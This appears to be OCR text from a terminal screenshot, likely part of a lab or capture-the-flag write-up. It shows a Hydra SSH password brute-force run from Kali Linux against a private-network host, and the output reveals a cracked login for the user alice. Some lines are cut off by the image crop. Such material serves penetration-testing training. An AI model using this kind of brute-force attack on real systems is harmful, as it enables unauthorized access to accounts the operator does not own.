 root@kali:~/Downloads# hydra -L u.txt -P p.txt 192.168.126.133 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
rposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-07 00:02:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.126.133:22/
[22][ssh] host: 192.168.126.133   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-07 00:02:55